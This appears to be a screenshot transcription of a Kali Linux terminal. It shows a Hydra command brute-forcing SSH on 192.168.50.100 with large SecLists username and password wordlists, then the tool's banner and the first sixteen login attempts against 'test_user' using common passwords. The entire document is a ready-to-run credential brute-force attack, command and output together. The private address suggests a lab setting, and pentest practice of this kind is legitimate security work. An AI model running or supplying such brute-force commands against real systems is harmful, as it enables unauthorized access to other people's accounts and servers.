 ┌──(kali㉿kali)-[~]
└─$ hydra -V -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-millio
n-passwords.txt 192.168.50.100  -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 11:18:17
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent o
verwriting, ./hydra.restore

[DATA] max 4 tasks per 1 server, overall 4 tasks, 43048887321024 login tries (l:8295456/p:5189454), ~10762221830256 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123456" - 1 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 2 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "12345678" - 3 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "qwerty" - 4 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123456789" - 5 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "12345" - 6 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234" - 7 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "111111" - 8 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234567" - 9 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "dragon" - 10 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123123" - 11 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "baseball" - 12 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "abc123" - 13 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "football" - 14 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "monkey" - 15 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "letmein" - 16 of 43048887321024 [child 2] (0/0)